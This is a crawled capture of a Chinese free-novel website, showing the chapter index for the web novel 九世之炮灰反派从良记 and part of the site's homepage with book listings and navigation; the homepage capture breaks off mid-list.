

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quxusw.com/html/1xbw.html
body_size: 5557
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(llandu)九世之炮灰反派从良记精彩免费下载_九世之炮灰反派从良记无弹窗下载 - 趣序书屋(quxusw.com) </title><meta name="keywords" content="(llandu)九世之炮灰反派从良记精彩免费下载_九世之炮灰反派从良记无弹窗下载" /><meta name="description" content="文案" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="趣序书屋" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.quxusw.com/html/1xbw.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.quxusw.com/html/1xbw.html" /><link rel="stylesheet" href="https://23.224.199.82:45678/xcdn5/css/_c26fcbfe.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://quxusw.com/html/1xbw/135.html"/><meta property="og:novel:book_name" content="九世之炮灰反派从良记"/><meta property="og:description" content="文案"/><meta property="og:novel:latest_chapter_name" content="第 135 节 九世之炮灰反派从良记"/><meta property="og:novel:category" content="清穿小说"/><meta property="og:url" content="https://quxusw.com/html/1xbw.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:read_url" content="https://quxusw.com/html/1xbw.html"/><meta property="og:novel:update_time" content="2018-05-19"/><meta property="og:type" content="novel"/><meta property="og:novel:author" content="llandu"/><meta property="og:title" content="九世之炮灰反派从良记"/><meta property="og:image" content="//k.quxusw.com/uptu/r/eVO.jpg?sm"/><script>var FORM_HASH='f36b310bg9c6rs',TWPC='big5',CDN='https://23.224.199.82:45678/xcdn5/',xCoverList=[],MOD='',CAD=0,COOKIE_PRE='5yecv',APP_NAME='趣序书屋',TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},DOMA='quxusw.com',ADN='kk',TJ='L315yecv',TJN='pv',DIR='/',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.quxusw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="趣序书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">趣序书屋</span><span class="slogan">全本免费小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索词，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/lingyixiaoshuo/">灵异小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/rank.html">热门作品</a></li><li><a href="/end.html">完结作品</a></li><li><a href="/store/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.quxusw.com/html/1xbw.html" title="九世之炮灰反派从良记">手机阅读《九世之炮灰反派从良记》</a></div><a href="/">趣序书屋</a> &gt; <a href="/qihuanxiaoshuo/">奇幻小说</a> &gt; <a href="/html/1xbw.html">九世之炮灰反派从良记</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//k.quxusw.com/uptu/r/eVO.jpg?sm" author="llandu" alt="九世之炮灰反派从良记" /><span class="b"></span></div><div id="info"><h1>九世之炮灰反派从良记</h1><p>作者：<a href="/zuozhe/57Xe6vc6c6P.html" target="_blank">llandu</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="1xbw8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="1xbw8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/1xbw/">TXT下载</a></p><p>更新时间：2018-05-19 01:38:04&nbsp;[共135章] <p>最新：<a href="/html/1xbw/135.html" title="">第 135 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/html/RxX.html" target="_blank" title="通房？夫君东厢歇息吧">通房？夫君东厢歇息吧</a> (穿越重生) 、 <a href="/html/18g3.html" target="_blank" title="穿成万人迷的炮灰男妻">穿成万人迷的炮灰男妻</a> (耽美小说) 、 <a href="/html/h1gq.html" target="_blank" title="从此君王不早朝（系统）">从此君王不早朝（系统）</a><a href="/kanwen/9DPVghrB.html" title="我靠吃软饭修仙那些年TXT" target="_blank">我靠吃软饭修仙那些年TXT</a> (古代言情) 、 <a href="/html/h7KL.html" target="_blank" title="嫡女凶猛/茹梦令">嫡女凶猛/茹梦令</a><a href="/kanwen/VyogfkD.html" title="综你是我的荣耀夏晴" target="_blank">综你是我的荣耀夏晴</a> (王爷小说) 、 <a href="/html/hXYB.html" target="_blank" title="阿麦从军（出书版）">阿麦从军（出书版）</a><a href="/kanwen/Gb6phqL.html" title="淘宝客服与售后是分开的吗" target="_blank">淘宝客服与售后是分开的吗</a> (帝王小说) 、 <a href="/html/UcQ3.html" target="_blank" title="大师兄画风太清奇">大师兄画风太清奇</a><a href="/kanwen/zY6zAT1v.html" title="奥特曼传奇英雄无限资源版" target="_blank">奥特曼传奇英雄无限资源版</a> (丹药升级) 、 <a href="/html/x9Ds.html" target="_blank" title="诱惑夫君/诱惑夫君n+1/诱夫n+1">诱惑夫君/诱惑夫君n+1/诱夫n+1</a> (公主小说) 、 <a href="/html/1DfY.html" target="_blank" title="大蜀三纪①·云凡列传">大蜀三纪①·云凡列传</a> (百合小说) 、 <a href="/html/o14.html" target="_blank" title="我妻多娇">我妻多娇</a> (浪漫言情) 、 <a href="/html/x7pf.html" target="_blank" title="[穿书]女妖魔成年后超凶">[穿书]女妖魔成年后超凶</a> (仙侠小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《九世之炮灰反派从良记》作品介绍</dt><div class="chapter-desc">晋江非V高积分完结<br /> 非V章节总点击数：51211 总书评数：281 当前被收藏数：228 文章积分：12,978,635 <br /> 文案<br /> 炮灰OR反派重生后决定抱紧主角大腿或者弥补过错、发掘秘密的故事<br /> 又名每一个故事里都有一个不知生死的路人甲～<br /> 内容标签： 重生 女配 快穿<br /> 搜索关键字：主角： ┃ 配角： ┃ 其它：<br /> quxusw.com </div><dt>《九世之炮灰反派从良记》 正文 </dt><dd><a href="/html/1xbw/1.html">第 1 篇</a></dd><dd><a href="/html/1xbw/2.html">第 2 篇</a></dd><dd><a href="/html/1xbw/3.html">第 3 篇</a></dd><dd><a href="/html/1xbw/4.html">第 4 篇</a></dd><dd><a href="/html/1xbw/5.html">第 5 篇</a></dd><dd><a href="/html/1xbw/6.html">第 6 篇</a></dd><dd><a href="/html/1xbw/7.html">第 7 篇</a></dd><dd><a href="/html/1xbw/8.html">第 8 篇</a></dd><dd><a href="/html/1xbw/9.html">第 9 篇</a></dd><dd><a href="/html/1xbw/10.html">第 10 篇</a></dd><dd><a href="/html/1xbw/11.html">第 11 篇</a></dd><dd><a href="/html/1xbw/12.html">第 12 篇</a></dd><dd><a href="/html/1xbw/13.html">第 13 篇</a></dd><dd><a href="/html/1xbw/14.html">第 14 篇</a></dd><dd><a href="/html/1xbw/15.html">第 15 篇</a></dd><dd><a href="/html/1xbw/16.html">第 16 篇</a></dd><dd><a href="/html/1xbw/17.html">第 17 篇</a></dd><dd><a href="/html/1xbw/18.html">第 18 篇</a></dd><dd><a href="/html/1xbw/19.html">第 19 篇</a></dd><dd><a href="/html/1xbw/20.html">第 20 篇</a></dd><dd><a href="/html/1xbw/21.html">第 21 篇</a></dd><dd><a href="/html/1xbw/22.html">第 22 篇</a></dd><dd><a href="/html/1xbw/23.html">第 23 篇</a></dd><dd><a href="/html/1xbw/24.html">第 24 篇</a></dd><dd><a href="/html/1xbw/25.html">第 25 篇</a></dd><dd><a href="/html/1xbw/26.html">第 26 篇</a></dd><dd><a href="/html/1xbw/27.html">第 27 篇</a></dd><dd><a href="/html/1xbw/28.html">第 28 篇</a></dd><dd><a href="/html/1xbw/29.html">第 29 篇</a></dd><dd><a href="/html/1xbw/30.html">第 30 篇</a></dd><dd><a href="/html/1xbw/31.html">第 31 篇</a></dd><dd><a href="/html/1xbw/32.html">第 32 篇</a></dd><dd><a href="/html/1xbw/33.html">第 33 篇</a></dd><dd><a href="/html/1xbw/34.html">第 34 篇</a></dd><dd><a href="/html/1xbw/35.html">第 35 篇</a></dd><dd><a href="/html/1xbw/36.html">第 36 篇</a></dd><dd><a href="/html/1xbw/37.html">第 37 篇</a></dd><dd><a href="/html/1xbw/38.html">第 38 篇</a></dd><dd><a href="/html/1xbw/39.html">第 39 篇</a></dd><dd><a href="/html/1xbw/40.html">第 40 篇</a></dd><dd><a href="/html/1xbw/41.html">第 41 篇</a></dd><dd><a href="/html/1xbw/42.html">第 42 篇</a></dd><dd><a href="/html/1xbw/43.html">第 43 篇</a></dd><dd><a href="/html/1xbw/44.html">第 44 篇</a></dd><dd><a href="/html/1xbw/45.html">第 45 篇</a></dd><dd><a href="/html/1xbw/46.html">第 46 篇</a></dd><dd><a href="/html/1xbw/47.html">第 47 篇</a></dd><dd><a href="/html/1xbw/48.html">第 48 篇</a></dd><dd><a href="/html/1xbw/49.html">第 49 篇</a></dd><dd><a href="/html/1xbw/50.html">第 50 篇</a></dd><dd><a href="/html/1xbw/51.html">第 51 篇</a></dd><dd><a href="/html/1xbw/52.html">第 52 篇</a></dd><dd><a href="/html/1xbw/53.html">第 53 篇</a></dd><dd><a href="/html/1xbw/54.html">第 54 篇</a></dd><dd><a href="/html/1xbw/55.html">第 55 篇</a></dd><dd><a href="/html/1xbw/56.html">第 56 篇</a></dd><dd><a href="/html/1xbw/57.html">第 57 篇</a></dd><dd><a href="/html/1xbw/58.html">第 58 篇</a></dd><dd><a href="/html/1xbw/59.html">第 59 篇</a></dd><dd><a href="/html/1xbw/60.html">第 60 篇</a></dd><dd><a href="/html/1xbw/61.html">第 61 篇</a></dd><dd><a href="/html/1xbw/62.html">第 62 篇</a></dd><dd><a href="/html/1xbw/63.html">第 63 篇</a></dd><dd><a href="/html/1xbw/64.html">第 64 篇</a></dd><dd><a href="/html/1xbw/65.html">第 65 篇</a></dd><dd><a href="/html/1xbw/66.html">第 66 篇</a></dd><dd><a href="/html/1xbw/67.html">第 67 篇</a></dd><dd><a href="/html/1xbw/68.html">第 68 篇</a></dd><dt>《九世之炮灰反派从良记》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/html/1xbw/135.html">第 135 篇</a></dd><dd><a href="/html/1xbw/134.html">第 134 篇</a></dd><dd><a href="/html/1xbw/133.html">第 133 篇</a></dd><dd><a href="/html/1xbw/132.html">第 132 篇</a></dd><dd><a href="/html/1xbw/131.html">第 131 篇</a></dd><dd><a href="/html/1xbw/130.html">第 130 篇</a></dd><dd><a href="/html/1xbw/129.html">第 129 篇</a></dd><dd><a href="/html/1xbw/128.html">第 128 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/html/1xbw/mulu_1.html">首页</a><a href="/html/1xbw/mulu_1.html">上一页</a><b>1</b><a href="/html/1xbw/mulu_2.html">2</a><a href="/html/1xbw/mulu_2.html">下一页</a><a href="/html/1xbw/mulu_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/html/urmA.html" target="_blank" title="美人在逃">美人在逃</a>、 <a href="/html/uPge.html" target="_blank" title="皇家米虫，虫虫虫！">皇家米虫，虫虫虫！</a>、 <a href="/html/xzDa.html" target="_blank" title="(BL/陆小凤同人）苏梓">(BL/陆小凤同人）苏梓</a>、 <a href="/kanwen/ZlXOUWV.html" title="约会都干嘛比较好" target="_blank">约会都干嘛比较好</a>、 <a href="/html/uhKb.html" target="_blank" title="绿茶病美人只想当咸鱼（穿书）">绿茶病美人只想当咸鱼（穿书）</a>、 <a href="/kanwen/VyogfNB.html" title="韩国犯罪都市" target="_blank">韩国犯罪都市</a>、 <a href="/html/JVZ.html" target="_blank" title="帝王野史之西门庆">帝王野史之西门庆</a>、 <a href="/kanwen/d2lozuBr.html" title="柿子丰收图片" target="_blank">柿子丰收图片</a>、 <a href="/html/xbu.html" target="_blank" title="大明征途">大明征途</a>、 <a href="/kanwen/ygaQSYW.html" title="大明天下无敌是谁说的" target="_blank">大明天下无敌是谁说的</a>、 <a href="/html/2044434350.html" target="_blank" title="妃临江山">妃临江山</a>、 <a href="/kanwen/dOg8Imr.html" title="唉可以组什么词" target="_blank">唉可以组什么词</a>、 <a href="/html/UDqE.html" target="_blank" title="（红楼同人）[红楼]对黛玉一见不钟情后">（红楼同人）[红楼]对黛玉一见不钟情后</a>、 <a href="/kanwen/Gb6phGa.html" title="活下去,活下去阅读答案" target="_blank">活下去,活下去阅读答案</a>、 <a href="/html/uNAP.html" target="_blank" title="我成了傀儡的傀儡">我成了傀儡的傀儡</a>、 <a href="/html/apD.html" target="_blank" title="悠悠小日子">悠悠小日子</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 如果您对小说九世之炮灰反派从良记全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>Ⓑ 如果您发现免费小说九世之炮灰反派从良记下载章节有错误，请及时通知我们。您的热心是对趣序书屋最大的支持。</p><p>Ⓒ 免费小说九世之炮灰反派从良记小说的所有章节均为网友更新，属发布者个人行为，与趣序书屋（quxusw.com）立场无关。</p><p>Ⓓ 趣序书屋是免费小说阅读网站，提供九世之炮灰反派从良记与九世之炮灰反派从良记全本TXT，九世之炮灰反派从良记全文阅读。</p><p>Ⓔ《九世之炮灰反派从良记》是一本 王爷小说类型的小说。更多好看的王爷小说小说，请关注趣序书屋 “王爷小说”专栏或全本 小说排行榜。 </p><p>*. <a href="/g/amv9ek2zng7.html">九世之炮灰反派从良记TXT下载_llandu 盛可兰,蒋封,蒋和_免费下载</a>/<span class="gray">2017-05-19 11:29:07</span></p><p>*. <a href="/html/1xbw_1146285904.html">九世之炮灰反派从良记全本TXT下载_古色古香、古代言情、言情精彩免费下载</a>/<span class="gray">2017-05-31 00:03:07</span></p><p>*. <a href="/g/oep760hyzkl.html">（古色古香、古代言情、言情）九世之炮灰反派从良记_免费在线阅读_llandu_第一时间更新_盛可兰,蒋封,蒋和</a>/<span class="gray">2017-06-29 09:45:33</span></p><p>*. <a href="/g/rvg09dilo07.html">九世之炮灰反派从良记古色古香、古代言情、言情_免费阅读_精彩大结局</a>/<span class="gray">2017-05-25 20:42:14</span></p><p>*. <a href="/html/1xbw_1300471662.html">九世之炮灰反派从良记TXT免费下载_llandu 盛可兰,蒋封,蒋和_最新章节列表</a>/<span class="gray">2018-06-08 15:17:41</span></p><p><a href="/html/1xbw/113.69.32.16.html" class="gray">113.69.32.16</a> / <a href="/html/1xbw/66.249.74.36.html" class="gray">66.249.74.36</a> / <a href="/html/1xbw/111.78.168.208.html" class="gray">111.78.168.208</a> / <a href="/html/1xbw/24.83.78.60.html" class="gray">24.83.78.60</a> / <a href="/html/1xbw/111.23.14.12.html" class="gray">111.23.14.12</a> / <a href="/html/1xbw/52.167.144.192.html" class="gray">52.167.144.192</a> / <a href="/html/1xbw/111.55.197.112.html" class="gray">111.55.197.112</a> / <a href="/html/1xbw/236.214.0.220.html" class="gray">236.214.0.220</a> / <a href="/html/1xbw/221.196.63.80.html" class="gray">221.196.63.80</a> / <a href="/html/1xbw/101.18.2.224.html" class="gray">101.18.2.224</a> / <a href="/html/1xbw/129.28.179.204.html" class="gray">129.28.179.204</a> / <a href="/html/1xbw/124.239.12.40.html" class="gray">124.239.12.40</a> / <a href="/html/1xbw/119.45.170.56.html" class="gray">119.45.170.56</a> / <a href="/html/1xbw/60.25.97.8.html" class="gray">60.25.97.8</a> / <a href="/html/1xbw/49.232.62.92.html" class="gray">49.232.62.92</a> / <a href="/html/1xbw/117.188.214.176.html" class="gray">117.188.214.176</a> / <a href="/html/1xbw/119.181.38.252.html" class="gray">119.181.38.252</a> / <a href="/html/1xbw/117.153.60.160.html" class="gray">117.153.60.160</a> / </p></div></div><script src="/click/1xbw"></script><script src="/5yegi/318.kkllfj"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.quxusw.com/">趣序书屋</a>(quxusw.com) All Rights Reserved. <a href="//big5.quxusw.com/html/1xbw.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/vmailC8gp.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.82:45678/xcdn5/www1/_common.js?318"></script><script use="67.658ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quxusw.com/?FROM=bjs&u=BJS
body_size: 9223
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>趣序书屋-免费小说下载网</title><meta name="keywords" content="趣序书屋|言情小说" /><meta name="description" content="趣序书屋（quxusw.com），本站提供大量的青春小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="趣序书屋" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.quxusw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.quxusw.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:45678/xcdn5/css/_c26fcbfe.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='dd34d789g9c6rt',TWPC='big5',CDN='https://23.224.199.82:45678/xcdn5/',xCoverList=[],MOD='',CAD=0,COOKIE_PRE='5yecv',APP_NAME='趣序书屋',TWMO='tw',xCover=function(){xCoverList.push(event.target||event.srcElement)},DOMA='quxusw.com',ADN='kk',TJ='L315yecv',TJN='pv',DIR='/',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.quxusw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="趣序书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">趣序书屋</span><span class="slogan">全本免费小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索词，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/lingyixiaoshuo/">灵异小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/rank.html">热门作品</a></li><li><a href="/end.html">完结作品</a></li><li><a href="/store/">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/html/uDuu.html" title=""><img data-lazy="//k.quxusw.com/preset/1220617360/52280.jpg?sm" alt="妖怪崽崽在综艺当团宠" author="半今八两" src="/vload8fA.svg" /></a></div><dl><dt><span>半今八两</span><a href="/html/uDuu.html" title="">妖怪崽崽在综艺当团宠</a></dt><dd>晋江VIP完结 总书评数：349 当前被收藏数：2742 营养液数：358 文章积分：33,931,344 文案 余小酒是世上最后...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/hUNr.html" title=""><img data-lazy="//k.quxusw.com/uptu/A/NlzW.jpg?sm" alt="雪鹰领主" author="我吃西红柿" src="/vload8fA.svg" /></a></div><dl><dt><span>我吃西红柿</span><a href="/html/hUNr.html" title="">雪鹰领主</a></dt><dd>深渊恶魔降临…… 异世界来客潜伏人间…… 神灵们在窥伺这座世界…… 然而，这是夏族统治的世界！夏族的强者们征战四方，巡守天地海洋，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/jzc.html" title=""><img data-lazy="/ae01/kf/UTB85GIAv9bIXKJkSaefq6yasXXan-asD.jpg?sm" alt="（BG-斗罗大陆同人）[斗罗]左右不过" author="森鱼" src="/vload8fA.svg" /></a></div><dl><dt><span>森鱼</span><a href="/html/jzc.html" title="">（BG-斗罗大陆同人）[斗罗]左右不过</a></dt><dd>晋江完结 总书评数：249 当前被收藏数：217 文章积分：9,200,440  文案： 她是一场久经不散的季候风，席卷他心 <南...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/x2i1.html" title=""><img data-lazy="//k.quxusw.com/uptu/z/mZa.jpg?sm" alt="[娱乐圈]重生系统之男配不作死" author="夜阑珊V" src="/vload8fA.svg" /></a></div><dl><dt><span>夜阑珊V</span><a href="/html/x2i1.html" title="">[娱乐圈]重生系统之男配不作死</a></dt><dd>晋江VIP完结 总点击数：180635 总书评数：209 当前被收藏数：1063 文章积分：18,526,906 文案 沐晨逸重生...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/oKr.html" title=""><img data-lazy="//k.quxusw.com/preset/1776216600/27175.jpg?sm" alt="丐受天下（残恋系列之一）" author="我叫永远" src="/vload8fA.svg" /></a></div><dl><dt><span>我叫永远</span><a href="/html/oKr.html" title="">丐受天下（残恋系列之一）</a></dt><dd>内容简介： 动了动沈重的眼皮，有些难受的睁开了眼睛。周围的环境对於刚醒过来的他来说是即陌生又熟悉。高科技的医疗设施，雪白的病房。这...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/xt5.html" title=""><img data-lazy="//k.quxusw.com/uptu/A/NlEJ.jpg?sm" alt="随身携带主神空间" author="低调颓废" src="/vload8fA.svg" /></a></div><dl><dt><span>低调颓废</span><a href="/html/xt5.html" title="">随身携带主神空间</a></dt><dd>大神陨落造就一群普通少男少女的崛起，他们在拥有了传说中的主神空间（碎片）之后会干些什么呢？ 一个普通而又带着幻想色彩的高中生杨曦一...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/html/uHs8.html" title="">[清穿]公主她力能扛鼎</a></span><span class="s5">霸道小妖精</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/html/193b.html" title="">贺兰诀与廖敏之</a></span><span class="s5">休屠城</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/html/npt.html" title="">重生大牌千金</a></span><span class="s5">索阳辰夏</span></li><li><span class="s1">练功</span><span class="s2"><a href="/html/uzwX.html" title="">女配先弯为敬</a></span><span class="s5">道系人生</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/167w.html" title="">在你心上开一枪[电竞]</a></span><span class="s5">故逢深秋</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/html/UuIs.html" title="">解甲归田后，被招婿了</a></span><span class="s5">方便面君</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/aee6.html" title="">（楼诚同人）地平线下</a></span><span class="s5">清和润夏</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/html/uzNZ.html" title="">不得无礼！</a></span><span class="s5">佘睦瑟</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/html/20658312.html" title="">火影之我在木叶砸金蛋</a></span><span class="s5">冰甜</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/html/UDAK.html" title="">引溺</a></span><span class="s5">七稚驰日</span></li><li><span class="s1">架空</span><span class="s2"><a href="/html/1mBZ.html" title="">本宫强撩侍卫以后</a></span><span class="s5">庄生公子</span></li><li><span class="s1">千金</span><span class="s2"><a href="/html/hMeV.html" title="">快穿之救赎男配</a></span><span class="s5">雪儿格格</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/html/1XYY.html" title="">我养的纸片人是末世boss</a></span><span class="s5">果核之王</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/hUmT.html" title="">助理建筑师</a></span><span class="s5">羲和清零</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/html/afA8.html" title="">独占国民男神</a></span><span class="s5">优漪</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/16nM.html" title="">装A撩人后我怀崽了</a></span><span class="s5">糖雪球啊</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/html/SiH.html" target="_blank" title="高官的甜宠"><img data-lazy="//k.quxusw.com/uptu/A/NgUC.jpg?sm" alt="高官的甜宠" author="狐小懒" /></a></div><dl><dt><a href="/html/SiH.html" title="高官的甜宠">高官的甜宠</a></dt><dd>红袖VIP完结  【简介】：  “味道还不错。”许易寒意系着领带，犹未尽的舔了舔嘴唇。“小兔子，以后可以跟着我了，除了感情，我可以...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/uDZI.html" title="穿成炮灰后我只想活命/穿成虐养女主的炮灰">穿成炮灰后我只想活命/穿成虐养女主的炮灰</a>/青青河边马</li><li><a href="/html/x7on.html" title="大宋刑部侦缉档案">大宋刑部侦缉档案</a>/宋伊</li><li><a href="/html/R8b.html" title="各位老大，请放了我">各位老大，请放了我</a>/艳阳高照88</li><li><a href="/html/2070590874.html" title="敛财人生之重启">敛财人生之重启</a>/林木儿</li><li><a href="/html/aH8n.html" title="江山为聘">江山为聘</a>/凉歌</li><li><a href="/html/a92z.html" title="馋妻难哄">馋妻难哄</a>/北北伞</li><li><a href="/html/280734142.html" title="穿越年代：手握三室一厅被娇宠！">穿越年代：手握三室一厅被娇宠！</a>/安小龟</li><li><a href="/html/aa91.html" title="你好，秦医生">你好，秦医生</a>/夜蔓</li><li><a href="/html/hQ7U.html" title="术女有毒：将军，请自控">术女有毒：将军，请自控</a>/风雨归来兮</li><li><a href="/html/1LXq.html" title="奶味的小人鱼（ABO）">奶味的小人鱼（ABO）</a>/公子书生</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/html/hUQI.html" target="_blank" title="反派要抱抱[快穿]"><img data-lazy="//k.quxusw.com/uptu/m/zxk.jpg?sm" alt="反派要抱抱[快穿]" author="草木栖" /></a></div><dl><dt><a href="/html/hUQI.html" title="反派要抱抱[快穿]">反派要抱抱[快穿]</a></dt><dd>晋江VIP完结 当前被收藏数：20072 文章积分：323,099,232 文案 CP：【不断成长的软萌受 X 特别宠溺...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/uIwB.html" title="穿成陛下的天选小人鱼">穿成陛下的天选小人鱼</a>/卉乔</li><li><a href="/html/1B2M.html" title="和天下第一的隐居生活">和天下第一的隐居生活</a>/薄荷熊童子</li><li><a href="/html/Vyo.html" title="囚兽">囚兽</a>/紫色妖绕</li><li><a href="/html/uBdA.html" title="我们农贸批发市场穿越了">我们农贸批发市场穿越了</a>/柳二狗</li><li><a href="/html/hMQs.html" title="锦绣八零">锦绣八零</a>/悠悠细水</li><li><a href="/html/1Hl.html" title="妃常淡定：墨点倾城">妃常淡定：墨点倾城</a>/风满渡</li><li><a 